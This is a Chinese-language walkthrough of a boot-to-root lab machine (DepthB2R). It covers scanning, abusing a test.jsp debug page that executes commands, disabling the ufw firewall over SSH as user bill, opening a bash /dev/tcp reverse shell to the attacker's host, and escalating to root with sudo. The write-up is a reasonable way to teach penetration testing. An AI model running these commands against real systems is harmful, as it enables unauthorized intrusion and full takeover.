DepthB2R 靶机渗透

目标:得到root权限

作者:shadow

时间:2021-04-08

请注意:对于所有计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,概不负责。



一、信息收集



主机ip为172.16.1.22

nmap -p- -A -T5 172.16.1.22



只开放了8080端口,我们看看是什么

二、web渗透

没什么发现,试试nikto扫描下

nikto -h http://172.16.1.22:8080



发现test.jsp 打开看看,是一个debug页面,提示输入ls -l /tmp

可以执行命令,尝试执行反弹shell失败了,我们再看看有什么发现

ls -l /home 发现bill用户



ps aux查看进程发现竟然有ssh,但是为什么nmap没有扫描到呢?猜测有防火墙



查看/etc目录,果然有防火墙,ufw



尝试关闭防火墙

ssh bill@localhost sudo ufw disable



尝试反弹shell 同时本地开启监听

ssh bill@localhost bash -i >& /dev/tcp/172.16.1.4/4444 0>&1

nc -nvlp 4444

成功反弹shell



三、提权

尝试sudo提权

sudo -l

sudo su

成功提权root